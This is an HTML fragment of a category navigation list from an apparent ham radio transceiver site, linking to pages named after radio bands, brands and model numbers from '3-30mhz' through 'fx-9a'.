	<li class="cat-item cat-item-5251"><a href="https://hamradiotransceiver.biz/category/3-30mhz/" >3-30mhz</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://hamradiotransceiver.biz/category/33cm/" >33cm</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://hamradiotransceiver.biz/category/33ft/" >33ft</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://hamradiotransceiver.biz/category/3gwifi/" >3gwifi</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://hamradiotransceiver.biz/category/3w-5w/" >3w-5w</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://hamradiotransceiver.biz/category/401b/" >401b</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://hamradiotransceiver.biz/category/4230mv/" >4230mv</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://hamradiotransceiver.biz/category/4230mvp/" >4230mvp</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://hamradiotransceiver.biz/category/4275mv/" >4275mv</a>
</li>
	<li class="cat-item cat-item-6560"><a href="https://hamradiotransceiver.biz/category/4in1/" >4in1</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://hamradiotransceiver.biz/category/4pack/" >4pack</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://hamradiotransceiver.biz/category/50khz-200mhz/" >50khz-200mhz</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://hamradiotransceiver.biz/category/50khz-2ghz/" >50khz-2ghz</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://hamradiotransceiver.biz/category/50khz-900mhz/" >50khz-900mhz</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://hamradiotransceiver.biz/category/50mhz/" >50mhz</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://hamradiotransceiver.biz/category/50watt/" >50watt</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://hamradiotransceiver.biz/category/546c/" >546c</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://hamradiotransceiver.biz/category/54mhz/" >54mhz</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://hamradiotransceiver.biz/category/5pack/" >5pack</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://hamradiotransceiver.biz/category/6000e/" >6000e</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://hamradiotransceiver.biz/category/6meter/" >6meter</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://hamradiotransceiver.biz/category/70mhz/" >70mhz</a>
</li>
	<li class="cat-item cat-item-6251"><a href="https://hamradiotransceiver.biz/category/70mhz-6ghz/" >70mhz-6ghz</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://hamradiotransceiver.biz/category/7900d/" >7900d</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://hamradiotransceiver.biz/category/8-band/" >8-band</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://hamradiotransceiver.biz/category/800dxa/" >800dxa</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://hamradiotransceiver.biz/category/890s/" >890s</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://hamradiotransceiver.biz/category/8band/" >8band</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://hamradiotransceiver.biz/category/9000d/" >9000d</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://hamradiotransceiver.biz/category/900mhz/" >900mhz</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://hamradiotransceiver.biz/category/915mhz/" >915mhz</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://hamradiotransceiver.biz/category/918ssb/" >918ssb</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://hamradiotransceiver.biz/category/980plus/" >980plus</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://hamradiotransceiver.biz/category/99n2/" >99n2</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://hamradiotransceiver.biz/category/abbree/" >abbree</a>
</li>
	<li class="cat-item cat-item-6403"><a href="https://hamradiotransceiver.biz/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://hamradiotransceiver.biz/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://hamradiotransceiver.biz/category/ad9361/" >ad9361</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://hamradiotransceiver.biz/category/ad9910/" >ad9910</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://hamradiotransceiver.biz/category/adf4355/" >adf4355</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://hamradiotransceiver.biz/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://hamradiotransceiver.biz/category/aesu/" >aesu</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://hamradiotransceiver.biz/category/agilenthp/" >agilenthp</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://hamradiotransceiver.biz/category/ailunce/" >ailunce</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://hamradiotransceiver.biz/category/albatross/" >albatross</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://hamradiotransceiver.biz/category/albrecht/" >albrecht</a>
</li>
	<li class="cat-item cat-item-6480"><a href="https://hamradiotransceiver.biz/category/alinc0/" >alinc0</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://hamradiotransceiver.biz/category/alinco/" >alinco</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://hamradiotransceiver.biz/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://hamradiotransceiver.biz/category/alphadelta/" >alphadelta</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://hamradiotransceiver.biz/category/altas/" >altas</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://hamradiotransceiver.biz/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://hamradiotransceiver.biz/category/altoids/" >altoids</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://hamradiotransceiver.biz/category/amateur/" >amateur</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://hamradiotransceiver.biz/category/amatuer/" >amatuer</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://hamradiotransceiver.biz/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://hamradiotransceiver.biz/category/ameritron/" >ameritron</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://hamradiotransceiver.biz/category/analog/" >analog</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://hamradiotransceiver.biz/category/anan/" >anan</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://hamradiotransceiver.biz/category/android/" >android</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://hamradiotransceiver.biz/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://hamradiotransceiver.biz/category/anprc-104b/" >anprc-104b</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://hamradiotransceiver.biz/category/anprc-132/" >anprc-132</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://hamradiotransceiver.biz/category/antenna/" >antenna</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://hamradiotransceiver.biz/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://hamradiotransceiver.biz/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://hamradiotransceiver.biz/category/anysecu/" >anysecu</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://hamradiotransceiver.biz/category/anytone/" >anytone</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://hamradiotransceiver.biz/category/ap510/" >ap510</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://hamradiotransceiver.biz/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://hamradiotransceiver.biz/category/apache-labs-anan-200d/" >apache-labs-anan-200d</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://hamradiotransceiver.biz/category/aprs/" >aprs</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://hamradiotransceiver.biz/category/apx-8000/" >apx-8000</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://hamradiotransceiver.biz/category/argonaut/" >argonaut</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://hamradiotransceiver.biz/category/arrl/" >arrl</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://hamradiotransceiver.biz/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-6328"><a href="https://hamradiotransceiver.biz/category/as-iskenwood/" >as-iskenwood</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://hamradiotransceiver.biz/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://hamradiotransceiver.biz/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://hamradiotransceiver.biz/category/astron/" >astron</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://hamradiotransceiver.biz/category/asymod/" >asymod</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://hamradiotransceiver.biz/category/at-1000proii/" >at-1000proii</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://hamradiotransceiver.biz/category/at-100proii/" >at-100proii</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://hamradiotransceiver.biz/category/at-600proii/" >at-600proii</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://hamradiotransceiver.biz/category/at-d578uv/" >at-d578uv</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://hamradiotransceiver.biz/category/atas/" >atas</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://hamradiotransceiver.biz/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-6374"><a href="https://hamradiotransceiver.biz/category/atlas-210x/" >atlas-210x</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://hamradiotransceiver.biz/category/atr-30/" >atr-30</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://hamradiotransceiver.biz/category/ats25/" >ats25</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://hamradiotransceiver.biz/category/atu-1000/" >atu-1000</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://hamradiotransceiver.biz/category/atu-500w/" >atu-500w</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://hamradiotransceiver.biz/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://hamradiotransceiver.biz/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://hamradiotransceiver.biz/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://hamradiotransceiver.biz/category/avrt5/" >avrt5</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://hamradiotransceiver.biz/category/aw07a/" >aw07a</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://hamradiotransceiver.biz/category/azden/" >azden</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://hamradiotransceiver.biz/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://hamradiotransceiver.biz/category/backpackable/" >backpackable</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://hamradiotransceiver.biz/category/bakersfield/" >bakersfield</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://hamradiotransceiver.biz/category/balun/" >balun</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://hamradiotransceiver.biz/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://hamradiotransceiver.biz/category/baofeng/" >baofeng</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://hamradiotransceiver.biz/category/baojie/" >baojie</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://hamradiotransceiver.biz/category/barrett/" >barrett</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://hamradiotransceiver.biz/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://hamradiotransceiver.biz/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://hamradiotransceiver.biz/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://hamradiotransceiver.biz/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-6357"><a href="https://hamradiotransceiver.biz/category/bayou/" >bayou</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://hamradiotransceiver.biz/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://hamradiotransceiver.biz/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://hamradiotransceiver.biz/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://hamradiotransceiver.biz/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://hamradiotransceiver.biz/category/belden/" >belden</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://hamradiotransceiver.biz/category/belka/" >belka</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://hamradiotransceiver.biz/category/berryville/" >berryville</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://hamradiotransceiver.biz/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://hamradiotransceiver.biz/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://hamradiotransceiver.biz/category/bitx/" >bitx</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://hamradiotransceiver.biz/category/bitx20/" >bitx20</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://hamradiotransceiver.biz/category/bitx40/" >bitx40</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://hamradiotransceiver.biz/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://hamradiotransceiver.biz/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://hamradiotransceiver.biz/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://hamradiotransceiver.biz/category/bridgecom/" >bridgecom</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://hamradiotransceiver.biz/category/browning/" >browning</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://hamradiotransceiver.biz/category/btech/" >btech</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://hamradiotransceiver.biz/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://hamradiotransceiver.biz/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://hamradiotransceiver.biz/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://hamradiotransceiver.biz/category/built-in/" >built-in</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://hamradiotransceiver.biz/category/bundestag/" >bundestag</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://hamradiotransceiver.biz/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://hamradiotransceiver.biz/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://hamradiotransceiver.biz/category/cable/" >cable</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://hamradiotransceiver.biz/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://hamradiotransceiver.biz/category/cb-58/" >cb-58</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://hamradiotransceiver.biz/category/cb-funkgerat/" >cb-funkgerät</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://hamradiotransceiver.biz/category/cell/" >cell</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://hamradiotransceiver.biz/category/cellwave/" >cellwave</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://hamradiotransceiver.biz/category/celwave/" >celwave</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://hamradiotransceiver.biz/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-6425"><a href="https://hamradiotransceiver.biz/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://hamradiotransceiver.biz/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://hamradiotransceiver.biz/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://hamradiotransceiver.biz/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://hamradiotransceiver.biz/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://hamradiotransceiver.biz/category/cherokee/" >cherokee</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://hamradiotransceiver.biz/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://hamradiotransceiver.biz/category/choices/" >choices</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://hamradiotransceiver.biz/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://hamradiotransceiver.biz/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-6493"><a href="https://hamradiotransceiver.biz/category/choyong/" >choyong</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://hamradiotransceiver.biz/category/clansman/" >clansman</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://hamradiotransceiver.biz/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://hamradiotransceiver.biz/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://hamradiotransceiver.biz/category/clegg/" >clegg</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://hamradiotransceiver.biz/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://hamradiotransceiver.biz/category/cobraworxshopz/" >cobraworxshopz</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://hamradiotransceiver.biz/category/codan/" >codan</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://hamradiotransceiver.biz/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://hamradiotransceiver.biz/category/collins/" >collins</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://hamradiotransceiver.biz/category/comet/" >comet</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://hamradiotransceiver.biz/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://hamradiotransceiver.biz/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://hamradiotransceiver.biz/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://hamradiotransceiver.biz/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://hamradiotransceiver.biz/category/connex/" >connex</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://hamradiotransceiver.biz/category/consumer/" >consumer</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://hamradiotransceiver.biz/category/contest/" >contest</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://hamradiotransceiver.biz/category/continuous/" >continuous</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://hamradiotransceiver.biz/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://hamradiotransceiver.biz/category/cq100/" >cq100</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://hamradiotransceiver.biz/category/crt2000/" >crt2000</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://hamradiotransceiver.biz/category/crye/" >crye</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://hamradiotransceiver.biz/category/cs580/" >cs580</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://hamradiotransceiver.biz/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://hamradiotransceiver.biz/category/d-star/" >d-star</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://hamradiotransceiver.biz/category/d74e/" >d74e</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://hamradiotransceiver.biz/category/d9000/" >d9000</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://hamradiotransceiver.biz/category/daiwa/" >daiwa</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://hamradiotransceiver.biz/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://hamradiotransceiver.biz/category/db50/" >db50</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://hamradiotransceiver.biz/category/dcw-1/" >dcw-1</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://hamradiotransceiver.biz/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://hamradiotransceiver.biz/category/decibel/" >decibel</a>
</li>
	<li class="cat-item cat-item-6531"><a href="https://hamradiotransceiver.biz/category/defective/" >defective</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://hamradiotransceiver.biz/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://hamradiotransceiver.biz/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://hamradiotransceiver.biz/category/demonstration/" >demonstration</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://hamradiotransceiver.biz/category/dentron/" >dentron</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://hamradiotransceiver.biz/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://hamradiotransceiver.biz/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://hamradiotransceiver.biz/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-6392"><a href="https://hamradiotransceiver.biz/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://hamradiotransceiver.biz/category/dj-g7/" >dj-g7</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://hamradiotransceiver.biz/category/dm-uvf10/" >dm-uvf10</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://hamradiotransceiver.biz/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://hamradiotransceiver.biz/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://hamradiotransceiver.biz/category/drake/" >drake</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://hamradiotransceiver.biz/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://hamradiotransceiver.biz/category/dualband/" >dualband</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://hamradiotransceiver.biz/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://hamradiotransceiver.biz/category/dvmega/" >dvmega</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://hamradiotransceiver.biz/category/dx-10/" >dx-10</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://hamradiotransceiver.biz/category/dynascan/" >dynascan</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://hamradiotransceiver.biz/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://hamradiotransceiver.biz/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://hamradiotransceiver.biz/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://hamradiotransceiver.biz/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://hamradiotransceiver.biz/category/efhw/" >efhw</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://hamradiotransceiver.biz/category/eico/" >eico</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://hamradiotransceiver.biz/category/eimac/" >eimac</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://hamradiotransceiver.biz/category/elad/" >elad</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://hamradiotransceiver.biz/category/elan/" >elan</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://hamradiotransceiver.biz/category/elecaft/" >elecaft</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://hamradiotransceiver.biz/category/elecraft/" >elecraft</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://hamradiotransceiver.biz/category/electraft/" >electraft</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://hamradiotransceiver.biz/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://hamradiotransceiver.biz/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://hamradiotransceiver.biz/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://hamradiotransceiver.biz/category/eqplus/" >eqplus</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://hamradiotransceiver.biz/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://hamradiotransceiver.biz/category/et-18/" >et-18</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://hamradiotransceiver.biz/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://hamradiotransceiver.biz/category/everybody/" >everybody</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://hamradiotransceiver.biz/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://hamradiotransceiver.biz/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://hamradiotransceiver.biz/category/express/" >express</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://hamradiotransceiver.biz/category/extend/" >extend</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://hamradiotransceiver.biz/category/extended/" >extended</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://hamradiotransceiver.biz/category/factor/" >factor</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://hamradiotransceiver.biz/category/fairhaven/" >fairhaven</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://hamradiotransceiver.biz/category/fanon/" >fanon</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://hamradiotransceiver.biz/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://hamradiotransceiver.biz/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://hamradiotransceiver.biz/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://hamradiotransceiver.biz/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://hamradiotransceiver.biz/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://hamradiotransceiver.biz/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://hamradiotransceiver.biz/category/flex-6300/" >flex-6300</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://hamradiotransceiver.biz/category/flex-6500/" >flex-6500</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://hamradiotransceiver.biz/category/flexradio/" >flexradio</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://hamradiotransceiver.biz/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://hamradiotransceiver.biz/category/freeship/" >freeship</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://hamradiotransceiver.biz/category/frequencies/" >frequencies</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://hamradiotransceiver.biz/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://hamradiotransceiver.biz/category/frog/" >frog</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://hamradiotransceiver.biz/category/ft-1000d/" >ft-1000d</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://hamradiotransceiver.biz/category/ft-2900r/" >ft-2900r</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://hamradiotransceiver.biz/category/ft-2dr/" >ft-2dr</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://hamradiotransceiver.biz/category/ft-70dr/" >ft-70dr</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://hamradiotransceiver.biz/category/ft-7900r/" >ft-7900r</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://hamradiotransceiver.biz/category/ft-817/" >ft-817</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://hamradiotransceiver.biz/category/ft-817nd/" >ft-817nd</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://hamradiotransceiver.biz/category/ft-847/" >ft-847</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://hamradiotransceiver.biz/category/ft-891s/" >ft-891s</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://hamradiotransceiver.biz/category/ft-897d/" >ft-897d</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://hamradiotransceiver.biz/category/ft-991/" >ft-991</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://hamradiotransceiver.biz/category/ft-991a/" >ft-991a</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://hamradiotransceiver.biz/category/ftdx5000/" >ftdx5000</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://hamradiotransceiver.biz/category/ftm-7250d/" >ftm-7250d</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://hamradiotransceiver.biz/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://hamradiotransceiver.biz/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://hamradiotransceiver.biz/category/furuno/" >furuno</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://hamradiotransceiver.biz/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://hamradiotransceiver.biz/category/fx-4cr-2/" >fx-4cr-2</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://hamradiotransceiver.biz/category/fx-9a/" >fx-9a</a>
</li>
